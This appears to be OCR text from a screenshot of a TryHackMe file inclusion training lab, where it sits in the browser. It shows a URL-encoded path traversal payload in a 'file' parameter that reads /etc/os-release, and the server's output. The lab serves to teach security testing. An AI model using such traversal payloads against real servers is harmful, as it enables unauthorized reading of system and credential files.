 Lab #6
10.10.21.242/lab6.php?file=%3Flang%3DTHM-profile%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fos-releas
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of ?lang=THM-profile/../../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"